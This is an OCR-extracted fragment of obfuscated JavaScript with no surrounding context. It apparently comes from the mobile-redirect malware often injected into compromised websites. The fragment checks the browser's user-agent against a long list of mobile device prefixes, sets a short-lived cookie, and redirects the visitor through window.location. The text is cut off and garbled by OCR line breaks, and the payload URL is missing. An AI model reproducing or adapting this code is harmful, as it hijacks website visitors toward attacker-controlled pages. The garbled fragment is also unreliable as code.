
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}